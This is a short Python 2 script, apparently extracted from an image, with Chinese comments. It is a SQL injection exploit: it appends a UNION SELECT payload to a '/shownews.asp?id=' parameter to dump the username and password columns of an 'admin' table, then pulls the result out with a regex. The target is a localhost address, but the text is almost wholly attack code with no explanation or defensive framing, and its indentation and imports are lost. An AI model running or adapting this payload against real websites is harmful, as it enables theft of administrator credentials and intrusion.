 import re
def get_page(url):
#获取网页源码
payload='/shownews.asp?id=-
110+union+select+1%2c2%2cchr(126)%2busername%2bchr(124)%2bpassword%2bchr(12
6)%2c4%2c5%2c6%2c7%2c8%2c9%2c10+from+admin'
req = urllib2.Request(url+payload)
response = urllib2.urlopen(req)
page = response.read()
return page
def exploit(url):
#利用函数
html = get_page(url)
try:
m  =re.search('~(.*?)~',html)
return m.group(1)
except:
return ''
url = 'http://127.0.0.1:99'
print exploit(url)